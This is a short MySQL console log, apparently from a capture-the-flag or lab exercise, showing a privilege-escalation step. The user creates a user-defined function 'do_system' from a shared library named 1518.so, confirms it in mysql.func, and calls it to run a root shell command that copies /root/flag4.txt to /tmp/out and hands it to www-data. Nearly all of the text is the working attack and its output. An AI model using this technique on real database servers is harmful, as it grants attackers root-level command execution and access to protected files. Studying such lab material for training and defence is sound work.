 mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('cat /root/flag4.txt > /tmp/out; chown www-data.www-data /tmp/out');
<t /root/flag4.txt > /tmp/out; chown www-data.www-data /tmp/out');
+------------------------------------------------------------------------------+
| do_system('cat /root/flag4.txt > /tmp/out; chown www-data.www-data /tmp/out') |
+------------------------------------------------------------------------------+
|                                                                             0 |
+------------------------------------------------------------------------------+
1 row in set (0.01 sec)